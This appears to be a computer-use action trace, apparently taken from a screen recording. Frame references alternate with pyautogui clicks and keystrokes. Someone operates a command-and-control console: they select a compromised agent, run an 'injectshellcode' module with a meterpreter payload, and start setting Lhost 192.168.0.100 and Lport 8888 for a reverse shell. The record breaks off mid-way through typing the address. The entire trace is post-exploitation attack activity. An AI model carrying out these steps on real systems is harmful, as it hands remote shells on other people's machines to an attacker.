
# Go back, select agent UTGSSUNUXS1G3WXP in the list, and begin an interact command
pyautogui.write('back')
pyautogui.write('list')

pyautogui.doubleClick(523, 438)

pyautogui.moveTo(598, 448)

pyautogui.moveTo(437, 463)

pyautogui.write('interact UTGSSUNUXS1G3WXP')

# Interact with agent UTGSSUNUXS1G3WXP and run injectshellcode against the meterpreter listener
pyautogui.press('Return')

pyautogui.write('injectshellcode')

pyautogui.write('meterpreter')

pyautogui.moveTo(503, 40)

pyautogui.press('Return')
pyautogui.write('info')

pyautogui.moveTo(355, 297)

pyautogui.moveTo(590, 391)

pyautogui.moveTo(539, 348)

pyautogui.moveTo(585, 389)

# Set Lhost to 192.168.0.100 and Lport to 8888, then review the module info
pyautogui.write('set Lhost')

pyautogui.write('192')

pyautogui.write('.')
